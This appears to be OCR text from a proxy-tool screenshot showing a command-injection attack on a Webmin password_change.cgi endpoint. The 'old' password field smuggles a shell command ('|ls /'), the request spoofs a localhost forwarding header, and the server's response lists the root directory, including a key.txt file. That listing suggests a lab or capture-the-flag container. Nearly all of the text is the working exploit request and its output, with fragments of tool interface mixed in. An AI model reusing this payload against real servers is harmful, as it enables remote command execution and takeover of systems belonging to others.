 1 POST /password_change.cgi HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 63
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
8 Origin:
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: redirect=1; testing=1;sid=x; sessiontest=1
19 x-forwarded-for: 127.0.0.1
20
21 user=jammny&pam=&expired=2&old=test1|ls /&new1=test2&new2=test2
Search...
没有匹配
\n
Pretty
完成
</td>
</tr>
</table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center>
<h3>
Failed to change password : The current password is incorrectbin
45 boot
46 dev
47 docker-entrypoint.sh
48 etc
49 home
50 key.txt
51 lib
52 lib64
53 media
54 mnt
55 opt
56 proc
57 root
58 run
59 run-end.sh
60 run.sh
61 sbin
62 srv
63 sys
64 tmp
65 usr
66 var
67 webmin-setup.out
68 </h3>
</center>
69 <hr>
70 </div>
71 <div data-autocomplete="1" class="-shell-port-">
72 <div class="-shell-port-container">
73 <div data-shell-config>
<i aria-label="Configuration" class="fa fa-lg fa-cogs">
Search...
没有匹配
\n
Pretty
48,984 bytes | 1,366 milli